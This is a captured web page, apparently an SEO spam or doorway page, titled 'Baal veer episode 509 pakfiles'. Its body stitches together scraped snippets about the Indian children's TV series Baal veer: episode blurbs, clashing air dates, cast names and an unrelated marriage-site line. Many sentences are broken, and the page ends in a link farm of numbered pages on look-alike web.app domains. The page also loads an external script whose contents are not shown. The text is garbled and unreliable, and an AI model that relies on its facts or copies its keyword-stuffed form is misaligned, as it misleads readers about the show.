

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tabthogagtio.web.app/798.html
body_size: 2063
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tabthogagtio.web.app/798.html" /><title>Baal veer episode 509 pakfiles</title><script src="https://tabthogagtio.web.app/4jrh4wmq9.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="riabamec" id="menzaver"></div><div class="sturomho" id="countpacab"></div><!-- thywifab --><div class="newsranlo"></div><div class="menkwelde" id="raylisfei"></div><div class="protunrea"></div><!-- tresbagnorth --><!-- anbogthe --><!-- ziobrousles --><div class="anhamsi" id="baychilti"></div><h1>Baal veer episode 509 pakfiles</h1><div class="riabamec" id="menzaver"></div><div class="sturomho" id="countpacab"></div><!-- thywifab --><div class="newsranlo"></div><div class="menkwelde" id="raylisfei"></div><div class="protunrea"></div><!-- tresbagnorth --><!-- anbogthe --><!-- ziobrousles --><div class="anhamsi" id="baychilti"></div><div class="flowkindha"></div><!-- mingsanpa --><p>Explore new content uploaded by our content creators, watch it together with our messaging system. Baal veer sab tv serial online, baal veer tv show full. Jan 17, 2017 baal veer, is a kids based super hero show. Find, make new friends and become a content creator and start monetizing your content. Baal veer is a childrens indian television series that was on sub tv. Baal veer episode 164 baal veer is shocked youtube. Baal veer episode 165 baal veer fights with bhayankar pari duration. There are numerous fairies in pari lok and each pari has her own basic characteristic according to their name. Apr 23, 2014 with dev joshi, anushka sen, rudra soni, kaivalya chheda. Meanwhile, mahavinashini is searching for rani pari so that she can get her powers. Can mahavinashini find rani pari will montu catch meher and manav to know, watch the full episode. Mahabhasm pari comes to know that ballu is baal veer. Baal veer, the shows protagonist comes from a world of magic ruled by f. Baal veer full episode 509 7th october, 2019 youtube.</p> <p>It is produced by optimystix entertainment with screenplay by rohit malhotra the first season was aired for 1111 episodes and went off air in november 2016. Ep 508 baal veer mahabhasm pari comes up with yet another evil plan to confirm that ballu is none other than baal veer. Bhayankar pari once again tries her best to kill baalveer in bhayank lok. Baal veer is a kids based super hero tv show which talks about a wonderland, pari lok where fairies reside. Indian serials 16 hours ago baal veer 19th april 2016 latest episode sab tv watch online indian drama baal veer full episode dailymotion video or any other media. Watch baal veer tv serial full episodes videos online. Click to watch all the episodes of baalveer a complete source of entertainment, watch free online drama, videos and shows, watch free live channels. Mahesh and bapuji are playing kabaddi in the house. Watch zee tv tv baal veer 2nd july 2014, watching full episode baal veer dated 2nd july 2014 online, youtube baal veer 2nd july 2014, youtube zee tv tv baal veer serial online june 20 14.</p> <p>South asian girls seeking marriage, nikah, south asian wedding. There are numerous fairies in pari lok and each pari has her own basic characteristic according to their namehe is a human who is taken to pari lok by fairies baalveer is blessed with the. Baal veer episode 233 15th august 20 bhayankar pari and tauba tauba become kids mahesh family is extremely excited to see bhartis magic show. Feb 17, 2017 baal veer, is a kids based super hero show.</p> <p>Baal veer keeps rescuing his friend from trouble makers. Jijaji chhat per hain 25th december 2019 full episode 509 gillitv. Jun 26, 2016 baal veer keeps a magic baton in his hands. A second season titled baal veer returns premiered on 10 september 2019. Baal veer 19th april 2016 full episode youtube en pure rock. Aug, 2014 ep 510 baalveer mahabhasm parai reveals the secret of baal veer and ballu to meher in bhasm lok. Ep 506 baalveer massive fight takes place between angels and ashwasur. Apr 19, 2016 baal veer 19th april 2016 latest episode dramas 8. Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on youtube. It talks about a wonderland, pari lok, where a complete source of entertainment, watch free online drama, videos and shows, watch free live channels baal veer. It looks like we dont have any plot summaries for this title yet. Episode 660 3rd march 2015 click to watch more episodes baal veer, is a kids based super hero show. Baal veer full episode 512 9th october, 2019 youtube.</p> <p>Baal veer lives secretly as a human boy named ballu. Baal veer, is a childrens indian fantasy television series that broadcast on sab tv from 8 october 2012 to 4 november 2016 and aired 1111 episodes. The series was broadcast from 8 october 2012 to 4 november 2016, and aired 1111 episodes. Apr 30, 2014 1st may 2014 full episode2nd may 2014 full episode3rd may 2014 full episode4th may 2014 full episode5th may 2014 full episode6th may 2014 full episode. With dev joshi, anushka sen, rudra soni, kaivalya chheda.</p> <p>Baal veer is a show about a child who is endowed with super powers to help humanity. Episode 588 27th november 2014 baal veer, is a kids based super hero show. It premiered 8 october 2012 on sab tv and stars dev joshi in the titular lead role. Bhayankar pari and tauba tauba become kids as they want to find out the truth in manvas house. Ep 510 baalveer mahabhasm parai reveals the secret of baal veer and ballu to meher in bhasm lok. Ep 509 baalveer mahabhasm pari as meher insists ballu to reveals his true identity and also requests him to take her to pari lok as she. So who do you think will be the ultimate winner watch out for morebaal veer, is a kids based super hero show. Mahabhasm pari as meher somehow manages to enter in pari lok. Shah and sanjiv sharma and written by amith senchoudhary. The story revolves around a boy baalveer, who is blessed with the powers of 7 fairies namely gaal pari, vijhdar pari. Click to watch all the episodes of baalveer baal veer, is a kids based super hero show. Want to see more magic r our channe a complete source of entertainment, watch free online drama, videos and shows, watch free live channels. It talks about a wonderland, pari lok, where all the fairies reside. The second season, titled baalveer returns premiered on 10 september 2019.</p><div class="riabamec" id="menzaver"></div><div class="sturomho" id="countpacab"></div><!-- thywifab --><div class="newsranlo"></div><div class="menkwelde" id="raylisfei"></div><div class="protunrea"></div><!-- tresbagnorth --><a href="https://tabthogagtio.web.app/1197.html">1197</a> <a href="https://tabthogagtio.web.app/1056.html">1056</a> <a href="https://tabthogagtio.web.app/1628.html">1628</a> <a href="https://tabthogagtio.web.app/281.html">281</a> <a href="https://tabthogagtio.web.app/1389.html">1389</a> <a href="https://tabthogagtio.web.app/1215.html">1215</a> <a href="https://tabthogagtio.web.app/135.html">135</a> <a href="https://tabthogagtio.web.app/550.html">550</a> <a href="https://tabthogagtio.web.app/1409.html">1409</a> <a href="https://tabthogagtio.web.app/992.html">992</a> <a href="https://tabthogagtio.web.app/1520.html">1520</a> <a href="https://tabthogagtio.web.app/1218.html">1218</a> <a href="https://tabthogagtio.web.app/1549.html">1549</a> <a href="https://tabthogagtio.web.app/353.html">353</a> <a href="https://tabthogagtio.web.app/1091.html">1091</a> <a href="https://tabthogagtio.web.app/1377.html">1377</a> <a href="https://tabthogagtio.web.app/1177.html">1177</a> <a href="https://tabthogagtio.web.app/55.html">55</a> <a href="https://tabthogagtio.web.app/623.html">623</a> <a href="https://tabthogagtio.web.app/1474.html">1474</a> <a href="https://tabthogagtio.web.app/297.html">297</a> <a href="https://tabthogagtio.web.app/1091.html">1091</a> <a href="https://tabthogagtio.web.app/39.html">39</a> <a href="https://tabthogagtio.web.app/1319.html">1319</a> <a href="https://tabthogagtio.web.app/988.html">988</a> <a href="https://tabthogagtio.web.app/818.html">818</a> <a href="https://tabthogagtio.web.app/89.html">89</a> <a href="https://tabthogagtio.web.app/25.html">25</a> <a href="https://tabthogagtio.web.app/341.html">341</a> <a href="https://tabthogagtio.web.app/572.html">572</a> <a href="https://tabthogagtio.web.app/1134.html">1134</a> <a href="https://tabthogagtio.web.app/1601.html">1601</a> <a href="https://tabthogagtio.web.app/409.html">409</a> <a href="https://tabthogagtio.web.app/743.html">743</a> <a href="https://tabthogagtio.web.app/276.html">276</a> <a href="https://tabthogagtio.web.app/619.html">619</a> <a href="https://tabthogagtio.web.app/385.html">385</a> <a href="https://linschandlyrea.web.app/480.html">480</a> <a href="https://khaklancuron.web.app/1342.html">1342</a> <a href="https://misfolowcma.web.app/640.html">640</a> <a href="https://vicacesdi.web.app/862.html">862</a> <a href="https://wilbobedsrop.web.app/1269.html">1269</a> <a href="https://anrinitrio.web.app/1116.html">1116</a> <a href="https://neyparnama.web.app/563.html">563</a><div class="riabamec" id="menzaver"></div><div class="sturomho" id="countpacab"></div><!-- thywifab --><div class="newsranlo"></div><div class="menkwelde" id="raylisfei"></div><div class="protunrea"></div><!-- tresbagnorth --><!-- anbogthe --><!-- ziobrousles --><div class="anhamsi" id="baychilti"></div><div class="flowkindha"></div><!-- mingsanpa --></body></html>